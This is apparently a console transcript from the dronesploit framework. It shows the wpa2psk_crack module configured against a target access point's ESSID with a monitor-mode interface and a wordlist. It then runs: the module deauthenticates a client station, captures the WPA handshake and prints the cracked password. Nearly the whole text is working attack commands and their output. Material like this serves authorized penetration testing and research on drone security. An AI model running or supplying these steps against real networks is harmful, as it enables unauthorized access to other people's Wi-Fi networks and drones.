 dronesploit > use auxiliary/wifi/wpa2psk_crack
dronesploit auxiliary(wifi/wpa2psk_crack) > show options
Console options
===============
Name Value Required Description
---- ----- -------- -----------
DEAUTH_INTERVAL 5 N Target station deauthentication interval (seconds)
ESSID Flitt_QVJXBQ Y Target AP's ESSID
INTERFACE wlan0mon Y WiFi interface in monitor mode
TIMEOUT 120 Y Cracking maximum duration
WORDLIST modules/auxiliary/wifi/wordlist.txt Y Wordlist for the password cracking
dronesploit auxiliary(wifi/wpa2psk_crack) > run
[!] Press Ctrl+C to interrupt
[!] Deauth station: C0:EE:FB:59:6B:FE
[!] Deauth station: C0:EE:FB:59:6B:FE
[*] WPA handshake captured !
[+] Password found: 12345678